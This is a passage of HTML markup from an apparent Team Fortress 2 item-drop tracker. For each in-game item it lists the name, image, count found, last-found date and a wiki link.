				Last found: 26.01.2019 - 19:14<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Nessie&#39;s Nine Iron" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Nessie&#39;s Nine Iron - 26.01.2019 - 19:14" alt="Nessie&#39;s Nine Iron" src="images/items/c_golfclub.5a8ab596c03e955509dee72e6037789d0f4d3d54.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Original" src="images/items/c_bet_rocketlauncher.466851a0bc8f67e1224e889da03ed08515a7e052.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Original<br>
				Found: 3<br>
				Last found: 14.09.2018 - 23:53<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Original" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Original - 14.09.2018 - 23:53" alt="Original" src="images/items/c_bet_rocketlauncher.466851a0bc8f67e1224e889da03ed08515a7e052.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Mask of the Shaman" src="images/items/dust_mask.5d01655818f250d71ad503b9ace2fd3e239aa878.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Mask of the Shaman<br>
				Found: 1<br>
				Last found: 14.09.2019 - 20:29<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Mask of the Shaman" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Mask of the Shaman - 14.09.2019 - 20:29" alt="Mask of the Shaman" src="images/items/dust_mask.5d01655818f250d71ad503b9ace2fd3e239aa878.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Diamondback" src="images/items/c_dex_revolver.b379d943d06568f90d93763b305141b77b75ebcb.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Diamondback<br>
				Found: 4<br>
				Last found: 21.12.2017 - 21:32<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Diamondback" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Diamondback - 21.12.2017 - 21:32" alt="Diamondback" src="images/items/c_dex_revolver.b379d943d06568f90d93763b305141b77b75ebcb.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Machina" src="images/items/c_dex_sniperrifle.c13e4f63e0663b31af9450b5167250e6c3e7e772.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Machina<br>
				Found: 1<br>
				Last found: 11.09.2018 - 19:42<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Machina" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Machina - 11.09.2018 - 19:42" alt="Machina" src="images/items/c_dex_sniperrifle.c13e4f63e0663b31af9450b5167250e6c3e7e772.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Widowmaker" src="images/items/c_dex_shotgun.ed94dfbf035ed9df16cba060541bd7816e92156a.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Widowmaker<br>
				Found: 5<br>
				Last found: 02.03.2018 - 20:45<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Widowmaker" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>5</strong></span><img width="62" height="49" title=Widowmaker - 02.03.2018 - 20:45" alt="Widowmaker" src="images/items/c_dex_shotgun.ed94dfbf035ed9df16cba060541bd7816e92156a.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Short Circuit" src="images/items/c_dex_arm.03d97329aabd802e65a41dbba97027bbc2242dff.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Short Circuit<br>
				Found: 2<br>
				Last found: 25.03.2018 - 16:10<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Short Circuit" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Short Circuit - 25.03.2018 - 16:10" alt="Short Circuit" src="images/items/c_dex_arm.03d97329aabd802e65a41dbba97027bbc2242dff.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Pomson 6000" src="images/items/c_drg_pomson.4e5424f79346065be63181b94e7583691d38db5b.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Pomson 6000<br>
				Found: 1<br>
				Last found: 25.08.2017 - 19:36<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Pomson 6000" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Pomson 6000 - 25.08.2017 - 19:36" alt="Pomson 6000" src="images/items/c_drg_pomson.4e5424f79346065be63181b94e7583691d38db5b.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Third Degree" src="images/items/c_drg_thirddegree.a0b74c75233404dc9aef3537ec033ea4bd883ee0.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Third Degree<br>
				Found: 1<br>
				Last found: 12.01.2020 - 19:00<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Third Degree" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Third Degree - 12.01.2020 - 19:00" alt="Third Degree" src="images/items/c_drg_thirddegree.a0b74c75233404dc9aef3537ec033ea4bd883ee0.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Manmelter" src="images/items/c_drg_manmelter.b76b87bda3242806c05a6201a4024a560269e805.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Manmelter<br>
				Found: 3<br>
				Last found: 09.11.2018 - 16:33<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Manmelter" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Manmelter - 09.11.2018 - 16:33" alt="Manmelter" src="images/items/c_drg_manmelter.b76b87bda3242806c05a6201a4024a560269e805.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Tavish DeGroot Experience" src="images/items/fwk_demo_sashhat.2d911ad5842f49b61f56ee43d7a096c7965078d3.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Tavish DeGroot Experience<br>
				Found: 1<br>
				Last found: 16.09.2017 - 22:12<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Tavish DeGroot Experience" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Tavish DeGroot Experience - 16.09.2017 - 22:12" alt="Tavish DeGroot Experience" src="images/items/fwk_demo_sashhat.2d911ad5842f49b61f56ee43d7a096c7965078d3.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Bootlegger" src="images/items/pegleg.3a4f6393da46b6b29647f8e2ccd2038639f62942.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Bootlegger<br>
				Found: 3<br>
				Last found: 08.02.2018 - 16:47<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Bootlegger" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Bootlegger - 08.02.2018 - 16:47" alt="Bootlegger" src="images/items/pegleg.3a4f6393da46b6b29647f8e2ccd2038639f62942.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Scottish Handshake" src="images/items/rum.a9f55958f0482adc5b5725b4e17fa44ae10aff2a.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Scottish Handshake<br>
				Found: 3<br>
				Last found: 26.04.2018 - 21:54<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Scottish Handshake" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Scottish Handshake - 26.04.2018 - 21:54" alt="Scottish Handshake" src="images/items/rum.a9f55958f0482adc5b5725b4e17fa44ae10aff2a.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Salty Dog" src="images/items/fwk_soldier_seacaptain.119863cfd78fbe663bcda8735c0c2c8e9fdee545.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Salty Dog<br>
				Found: 1<br>
				Last found: 06.09.2018 - 17:40<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Salty Dog" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Salty Dog - 06.09.2018 - 17:40" alt="Salty Dog" src="images/items/fwk_soldier_seacaptain.119863cfd78fbe663bcda8735c0c2c8e9fdee545.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Ornament Armament" src="images/items/xms_soldier_ornaments.4594393c5c24100c6547c28a0baa204df2242827.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Ornament Armament<br>
				Found: 1<br>
				Last found: 14.09.2019 - 20:45<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Ornament Armament" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Ornament Armament - 14.09.2019 - 20:45" alt="Ornament Armament" src="images/items/xms_soldier_ornaments.4594393c5c24100c6547c28a0baa204df2242827.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Cozy Camper" src="images/items/xms_sniper_commandobackpack.b6424a3ced8f91e3d9f6e3c6cdec5d759c369cdc.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Cozy Camper<br>
				Found: 2<br>
				Last found: 01.03.2018 - 20:48<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Cozy Camper" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Cozy Camper - 01.03.2018 - 20:48" alt="Cozy Camper" src="images/items/xms_sniper_commandobackpack.b6424a3ced8f91e3d9f6e3c6cdec5d759c369cdc.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Wrap Assassin" src="images/items/c_xms_giftwrap.dfc82e73461f5cb82787a854539a7ce2c8f7225f.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Wrap Assassin<br>
				Found: 3<br>
				Last found: 22.03.2018 - 22:04<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Wrap Assassin" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Wrap Assassin - 22.03.2018 - 22:04" alt="Wrap Assassin" src="images/items/c_xms_giftwrap.dfc82e73461f5cb82787a854539a7ce2c8f7225f.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Spy-cicle" src="images/items/c_xms_cold_shoulder.19ae17161a5b98e0105ffc6ffc4ee79edbe8ee1b.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Spy-cicle<br>
				Found: 2<br>
				Last found: 02.03.2018 - 21:48<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Spy-cicle" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Spy-cicle - 02.03.2018 - 21:48" alt="Spy-cicle" src="images/items/c_xms_cold_shoulder.19ae17161a5b98e0105ffc6ffc4ee79edbe8ee1b.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Holiday Punch" src="images/items/c_xms_gloves.3dee18c9ad25a3b3c97c66dbaa3babd67d1314a5.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Holiday Punch<br>
				Found: 2<br>
				Last found: 28.10.2018 - 17:35<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Holiday Punch" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Holiday Punch - 28.10.2018 - 17:35" alt="Holiday Punch" src="images/items/c_xms_gloves.3dee18c9ad25a3b3c97c66dbaa3babd67d1314a5.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Beggar&#39;s Bazooka" src="images/items/c_dumpster_device_large.36652d6b073bf227551dfa753d64ae7262ddf5eb.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Beggar&#39;s Bazooka<br>
				Found: 3<br>
				Last found: 08.09.2018 - 18:21<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Beggar&#39;s Bazooka" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Beggar&#39;s Bazooka - 08.09.2018 - 18:21" alt="Beggar&#39;s Bazooka" src="images/items/c_dumpster_device_large.36652d6b073bf227551dfa753d64ae7262ddf5eb.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Lollichop" src="images/items/c_lollichop.48a9d5aa006d1213817cda157ad57d251bab61f5.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Lollichop<br>
				Found: 4<br>
				Last found: 31.10.2018 - 15:59<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Lollichop" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Lollichop - 31.10.2018 - 15:59" alt="Lollichop" src="images/items/c_lollichop.48a9d5aa006d1213817cda157ad57d251bab61f5.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Rainblower" src="images/items/c_rainblower_large.d378cee.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Rainblower<br>
				Found: 2<br>
				Last found: 21.10.2017 - 17:08<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Rainblower" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Rainblower - 21.10.2017 - 17:08" alt="Rainblower" src="images/items/c_rainblower_large.d378cee.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Hitman&#39;s Heatmaker" src="images/items/c_pro_rifle_large.d4be8e.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Hitman&#39;s Heatmaker<br>
				Found: 5<br>
				Last found: 24.08.2017 - 21:03<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Hitman&#39;s Heatmaker" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>5</strong></span><img width="62" height="49" title=Hitman&#39;s Heatmaker - 24.08.2017 - 21:03" alt="Hitman&#39;s Heatmaker" src="images/items/c_pro_rifle_large.d4be8e.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Baby Face&#39;s Blaster" src="images/items/baby_faces_blaster.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Baby Face&#39;s Blaster<br>
				Found: 1<br>
				Last found: 25.01.2019 - 18:22<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Baby Face&#39;s Blaster" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Baby Face&#39;s Blaster - 25.01.2019 - 18:22" alt="Baby Face&#39;s Blaster" src="images/items/baby_faces_blaster.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Pretty Boy&#39;s Pocket Pistol" src="images/items/c_pep_pistol_large.96195af84a0d4941f7296f68d572d012f52214e9.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Pretty Boy&#39;s Pocket Pistol<br>
				Found: 2<br>
				Last found: 16.03.2018 - 15:04<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Pretty Boy&#39;s Pocket Pistol" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Pretty Boy&#39;s Pocket Pistol - 16.03.2018 - 15:04" alt="Pretty Boy&#39;s Pocket Pistol" src="images/items/c_pep_pistol_large.96195af84a0d4941f7296f68d572d012f52214e9.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Escape Plan" src="images/items/c_pickaxe.0f6c70affe3902e80dea212930c3bc3e70e09580.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Escape Plan<br>
				Found: 1<br>
				Last found: 12.07.2019 - 11:59<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Escape Plan" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Escape Plan - 12.07.2019 - 11:59" alt="Escape Plan" src="images/items/c_pickaxe.0f6c70affe3902e80dea212930c3bc3e70e09580.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Red-Tape Recorder" src="images/items/w_sd_sapper_large.0d.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Red-Tape Recorder<br>
				Found: 2<br>
				Last found: 21.09.2018 - 23:52<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Red-Tape Recorder" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Red-Tape Recorder - 21.09.2018 - 23:52" alt="Red-Tape Recorder" src="images/items/w_sd_sapper_large.0d.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Huo Long Heatmaker" src="images/items/huo-long_heater.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Huo Long Heatmaker<br>
				Found: 1<br>
				Last found: 23.12.2019 - 23:47<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Huo Long Heatmaker" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Huo Long Heatmaker - 23.12.2019 - 23:47" alt="Huo Long Heatmaker" src="images/items/huo-long_heater.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Flying Guillotine" src="images/items/c_sd_cleaver_large.1cf8f41a45b3abef3be795f9f06e75fb28793387.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Flying Guillotine<br>
				Found: 2<br>
				Last found: 27.08.2019 - 13:15<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Flying Guillotine" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Flying Guillotine - 27.08.2019 - 13:15" alt="Flying Guillotine" src="images/items/c_sd_cleaver_large.1cf8f41a45b3abef3be795f9f06e75fb28793387.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Neon Annihilator" src="images/items/c_sd_neonsign.0161b268a512b48f1f3f8c0ee07a9e9632afbf9e.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Neon Annihilator<br>
				Found: 2<br>
				Last found: 10.02.2018 - 22:37<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Neon Annihilator" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Neon Annihilator - 10.02.2018 - 22:37" alt="Neon Annihilator" src="images/items/c_sd_neonsign.0161b268a512b48f1f3f8c0ee07a9e9632afbf9e.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Koala Compact" src="images/items/sniper_pocketkoala.0c0d67fc683394e3e7508916eab5f2f12d7f52b8.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Koala Compact<br>
				Found: 1<br>
				Last found: 11.02.2018 - 13:54<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Koala Compact" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Koala Compact - 11.02.2018 - 13:54" alt="Koala Compact" src="images/items/sniper_pocketkoala.0c0d67fc683394e3e7508916eab5f2f12d7f52b8.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="The K-9 Mane" src="images/items/tw_doghat_heavy.af9198fd49f6423e4b2e0b8180ac9101d7ff00bd.png" border=1 style="background-color:#3D342F;" /><br>
				Name: The K-9 Mane<br>
				Found: 1<br>
				Last found: 04.11.2018 - 11:16<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/K-9 Mane" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=The K-9 Mane - 04.11.2018 - 11:16" alt="The K-9 Mane" src="images/items/tw_doghat_heavy.af9198fd49f6423e4b2e0b8180ac9101d7ff00bd.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Deep" src="images/items/stovepipe_sniper_shako.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Deep<br>
				Found: 4<br>
				Last found: 01.05.2018 - 19:39<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Deep" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Deep - 01.05.2018 - 19:39" alt="Deep" src="images/items/stovepipe_sniper_shako.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Freedom Staff" src="images/items/c_tw_eagle_large.c6a70a276fef324c9db9b060a5910a688efff2d6.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Freedom Staff<br>
				Found: 1<br>
				Last found: 04.11.2018 - 11:16<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Freedom Staff" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Freedom Staff - 04.11.2018 - 11:16" alt="Freedom Staff" src="images/items/c_tw_eagle_large.c6a70a276fef324c9db9b060a5910a688efff2d6.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Carbonado Botkiller Stickybomb Launcher Mk.I" src="images/items/fob_h_stickybomb_diamond_black_large.1.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Carbonado Botkiller Stickybomb Launcher Mk.I<br>
				Found: 1<br>
				Last found: 04.11.2018 - 11:16<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Carbonado Botkiller Stickybomb Launcher Mk.I" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Carbonado Botkiller Stickybomb Launcher Mk.I - 04.11.2018 - 11:16" alt="Carbonado Botkiller Stickybomb Launcher Mk.I" src="images/items/fob_h_stickybomb_diamond_black_large.1.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Scarecrow" src="images/items/scarecrow.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Scarecrow<br>
				Found: 1<br>
				Last found: 24.09.2018 - 17:43<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Scarecrow" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Scarecrow - 24.09.2018 - 17:43" alt="Scarecrow" src="images/items/scarecrow.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="The Spooky Sleeves" src="images/items/halloweenjacket.6240edc8b22364e2a4be193f7427148600b4b9bb.png" border=1 style="background-color:#3D342F;" /><br>
				Name: The Spooky Sleeves<br>
				Found: 1<br>
				Last found: 20.10.2019 - 22:23<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Spooky Sleeves" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=The Spooky Sleeves - 20.10.2019 - 22:23" alt="The Spooky Sleeves" src="images/items/halloweenjacket.6240edc8b22364e2a4be193f7427148600b4b9bb.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Wraith Wrap" src="images/items/hwn_pyro_spookyhood.a66f51c4cf3ea37ac4f86a2a92cb32938e83a95f.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Wraith Wrap<br>
				Found: 1<br>
				Last found: 14.10.2018 - 19:28<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Wraith Wrap" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Wraith Wrap - 14.10.2018 - 19:28" alt="Wraith Wrap" src="images/items/hwn_pyro_spookyhood.a66f51c4cf3ea37ac4f86a2a92cb32938e83a95f.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Hitt Man Badge" src="images/items/hitt_mann_badge.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Hitt Man Badge<br>
				Found: 1<br>
				Last found: 24.09.2018 - 17:43<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Hitt Man Badge" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Hitt Man Badge - 24.09.2018 - 17:43" alt="Hitt Man Badge" src="images/items/hitt_mann_badge.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Brock&#39;s Locks" src="images/items/heavy_hockeyhair.abcf6f92554193f82d504d6846243a04152d6641.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Brock&#39;s Locks<br>
				Found: 1<br>
				Last found: 24.09.2018 - 17:43<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Brock&#39;s Locks" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Brock&#39;s Locks - 24.09.2018 - 17:43" alt="Brock&#39;s Locks" src="images/items/heavy_hockeyhair.abcf6f92554193f82d504d6846243a04152d6641.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Heavy&#39;s Hockey Hair" src="images/items/skullet.f455e6c360bef5737aff853db7c46ce53b3b1b7f.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Heavy&#39;s Hockey Hair<br>
				Found: 1<br>
				Last found: 01.05.2018 - 19:41<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Heavy&#39;s Hockey Hair" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Heavy&#39;s Hockey Hair - 01.05.2018 - 19:41" alt="Heavy&#39;s Hockey Hair" src="images/items/skullet.f455e6c360bef5737aff853db7c46ce53b3b1b7f.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Loose Cannon" src="images/items/loose_cannon.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Loose Cannon<br>
				Found: 7<br>
				Last found: 27.10.2018 - 18:34<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Loose Cannon" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>7</strong></span><img width="62" height="49" title=Loose Cannon - 27.10.2018 - 18:34" alt="Loose Cannon" src="images/items/loose_cannon.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Rescue Ranger" src="images/items/c_tele_shotgun_large.bf00470d9.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Rescue Ranger<br>
				Found: 1<br>
				Last found: 05.04.2018 - 19:52<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Rescue Ranger" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Rescue Ranger - 05.04.2018 - 19:52" alt="Rescue Ranger" src="images/items/c_tele_shotgun_large.bf00470d9.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Vaccinator" src="images/items/c_medigun_defense_large.416c4.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Vaccinator<br>
				Found: 1<br>
				Last found: 06.09.2019 - 19:45<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Vaccinator" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Vaccinator - 06.09.2019 - 19:45" alt="Vaccinator" src="images/items/c_medigun_defense_large.416c4.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Fortified Compound" src="images/items/c_bow_thief_large.8c.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Fortified Compound<br>
				Found: 6<br>
